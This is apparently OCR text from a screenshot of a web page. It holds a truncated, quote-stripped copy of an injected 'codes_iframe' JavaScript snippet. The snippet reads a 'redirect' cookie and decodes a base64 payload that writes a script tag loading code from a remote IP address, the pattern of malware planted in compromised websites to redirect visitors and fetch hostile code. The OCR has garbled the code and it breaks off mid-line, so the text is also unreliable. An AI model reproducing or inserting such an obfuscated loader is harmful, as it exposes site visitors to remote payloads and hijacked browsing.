
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new